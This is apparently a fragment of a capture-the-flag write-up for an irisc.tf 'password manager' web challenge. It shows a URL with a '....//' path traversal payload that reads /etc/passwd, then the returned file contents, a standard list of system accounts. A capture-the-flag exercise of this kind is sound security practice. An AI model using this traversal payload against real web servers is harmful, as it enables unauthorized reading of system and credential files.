 https://password-manager-web.chal.irisc.tf/....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
user:x:1000:1000::/home/user:/bin/sh
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false